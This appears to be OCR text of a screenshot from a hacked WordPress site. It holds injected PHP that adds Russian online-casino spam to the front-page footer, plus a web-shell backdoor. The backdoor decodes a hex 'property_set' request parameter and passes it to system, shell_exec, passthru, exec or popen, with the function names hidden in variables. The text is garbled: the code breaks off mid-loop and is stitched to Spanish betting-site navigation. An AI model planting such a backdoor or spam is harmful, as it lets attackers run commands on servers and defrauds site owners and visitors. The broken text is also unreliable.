
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
IOS CASAS DE
APUESTAS SALAMANCA